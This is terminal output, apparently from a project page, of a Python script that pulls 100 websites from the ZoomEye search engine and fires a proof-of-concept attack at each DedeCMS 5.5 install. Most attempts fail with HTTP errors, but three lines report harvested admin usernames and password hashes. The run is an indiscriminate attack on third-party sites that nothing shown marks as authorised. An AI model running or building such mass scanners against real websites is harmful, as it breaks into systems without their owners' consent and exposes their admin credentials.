 @love:~$ python zoomeye.py dedecms 5.5
[*] Get Web Site ...
[+] Received 100 sites
[*] Poc Attack ...
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 403: Forbidden
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 403: Attack Request.
[+] Error:HTTP Error 403: Forbidden
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 403: Forbidden
[+] Error:HTTP Error 404: Not Found
[+] Error:[Errno 104] Connection reset by peer
[+] Error:HTTP Error 403: Attack Request.
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 403: Forbidden
[+] Error:HTTP Error 403: Forbidden
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: OK
[+] Error:HTTP Error 404: Not Found
[!] site:http://, admin:admin, password:7d9005bf9a430660367c
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: Not Found
[+] Error:HTTP Error 404: 组件未找到
[+] Error:HTTP Error 404: Not Found
[!] site:http://, admin:admin, password:f297a57a5a743894a0e4
[!] site:http://, admin:admin, password:2d3712cbc697db60858d
[+] Error:HTTP Error 404: Not Found
[+] Error:<urlopen error [Errno 110] Connection timed out>